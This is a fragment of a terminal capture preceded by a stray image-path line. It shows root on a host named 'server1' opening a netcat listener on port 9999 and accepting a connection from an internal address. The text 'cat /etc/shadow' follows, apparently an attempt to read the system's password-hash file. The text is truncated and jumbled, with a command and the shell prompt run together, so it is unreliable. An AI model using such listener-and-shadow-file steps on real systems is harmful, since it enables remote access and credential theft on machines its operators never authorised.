 root@server1:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [172.16.20.7] port 9999 [tcp/*] accepted (family 2, sport 2871)
cat /etc/shadowroot@server1:~#